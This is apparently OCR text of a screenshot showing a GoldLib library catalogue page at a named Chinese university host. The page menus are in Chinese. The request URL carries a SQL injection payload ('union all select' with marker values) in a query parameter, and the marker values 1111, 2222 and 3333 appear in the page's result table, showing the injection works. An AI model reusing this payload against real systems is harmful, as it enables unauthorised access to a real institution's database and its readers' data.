 lib.xjnu.edu.cn:8000/HotBroow.aspx?Call=TH'+union+all+select+NULL,'1111',NULL,'2222','3333',NULL,NULL+from+du
GoldLiB
公告: 热烈庆祝本馆新版书目查询系统上线! 本系统支持民文（维、
哈、蒙、柯）图书查询!
主页 数据查询 信息发布 读者管理 期刊篇目 情报检索 热门书刊 图书征订
热门浏览 热门收藏 热门借阅 热门检索 热门评分
用户名为学号或教工号
热门借阅排行
登录类型
读者条码 借书证号
用户名
题名 责任者 出版项
1111 2222 3333